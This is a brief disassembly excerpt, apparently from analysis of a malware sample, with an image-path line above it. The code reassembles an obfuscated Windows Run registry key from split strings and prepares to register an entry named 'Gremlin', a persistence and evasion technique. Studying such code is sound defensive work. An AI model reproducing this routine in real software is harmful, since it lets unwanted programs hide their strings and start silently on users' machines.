 push ebp
lea ebp, [esp-74h]
sub esp, 0A4h
push esi
push edi
push offset aNR ; "n\\R"
push offset aRsi ; "rsi"
push offset aRent ; "rent"
push offset aCu ; "\\Cu"
push offset aOw ; "ow"
push offset aTW ; "t\\W"
push offset aRoso ; "roso"
push offset aWareM ; "ware\\M"
lea eax, [ebp+74h+SubKey]
push offset aSoftSicSfSindS ; "Soft%sic%sf%sind%ss%sr%sVe%so%sun"
push eax ; LPSTR
call ds:wsprintfA
add esp, 28h
push offset aGremlin ; "Gremlin"
lea eax, [ebp+74h+String1]
push eax ; lpString1
call ds:lstrcpyA
mov esi, ds:RegOpenKeyExA
lea eax, [ebp+74h+phkResult]
push eax ; phkResult